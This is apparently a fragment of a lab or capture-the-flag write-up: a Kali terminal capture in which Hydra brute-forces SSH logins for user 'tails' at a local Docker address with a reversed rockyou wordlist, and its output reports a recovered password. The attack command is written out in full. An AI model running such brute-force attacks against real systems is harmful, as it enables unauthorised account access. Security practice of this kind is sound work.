 ┌──(root㉿kali)-[/usr/share/wordlists]
└─# hydra -l tails -P /usr/share/wordlists/rockyouinvertido.txt ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-08 04:36:58
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344386 login tries (l:1/p:14344386), ~896525 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: tails   password: 3117548331
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-08 04:37:33